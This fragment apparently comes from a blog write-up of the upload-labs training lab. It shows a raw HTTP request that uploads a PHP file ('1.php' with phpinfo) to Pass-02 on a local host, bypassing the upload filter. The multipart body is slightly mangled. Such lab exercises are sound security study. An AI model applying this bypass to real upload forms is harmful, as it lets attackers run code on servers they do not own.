 POST /upload-labs-master/upload-labs-master/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/upload-labs-master/upload-labs-master/Pass-02/index.php
Content-Type: multipart/form-data; boundary=---------------------------42822709718842
Content-Length: 326
Connection: close
Cookie: member_uid=0; 24b16fede9a67c9251d3e7c7161c83ac_ci_session=n76u702vt29iiep01jm94oh7jhrgh81g
Upgrade-Insecure-Requests: 1
-----------------------------42822709718842
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
image/jpeg
<?php phpinfo();?>
-----------------------------42822709718842
Content-Disposition: form-data; name="submit"
□□□
-----------------------------42822709718842--
https://blog.csdn.net/weixin_40709439